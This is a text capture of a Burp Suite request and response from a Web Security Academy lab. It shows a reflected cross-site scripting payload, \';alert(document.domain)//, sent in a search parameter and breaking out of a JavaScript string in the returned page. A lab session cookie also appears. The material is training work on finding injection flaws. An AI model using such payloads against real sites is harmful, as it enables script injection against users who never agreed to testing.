 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: https://0a5e009e033781b6807f307300ed00b2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /?search=%5C%27%3Balert%28document.domain%29%2F%2F HTTP/2
2 Host: 0a5e009e033781b6807f307300ed00b2.web-security-academy.net
3 Cookie: session=gVER0PkLsz6Q0mB5gABbT1GtgyHZWlin
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5e009e033781b6807f307300ed00b2.web-security-academy.net/?search=%27
%3Balert%28document.domain%29%2F%2F
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n ≡
81 </header>
82 <section class=blog-header>
83 <h1>
0 search results for '\\&apos;;alert(document.domain)//'
</h1>
84 <hr>
85 </section>
86 <section class=search>
87 <form action=/ method=GET>
88 <input type=text placeholder='Search the blog...' name=search>
89 <button type=submit class=button>
Search
</button>
90 </form>
91 </section>
92 <script>
93 var searchTerms = '\\';
alert(document.domain)//';
94 document.write('<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
95 </script>
96 <section class="blog-list no-results">
97 <div class=is-linkback>
98 <a href="/">
Back to Blog
</a>
99 </div>
100 </section>
101 </div>
102 </section>
103 <div class="footer-wrapper">
104 </div>
105 </div>
106 </body>
107 </html>
108
? Search 0 highlights
Inspector
Notes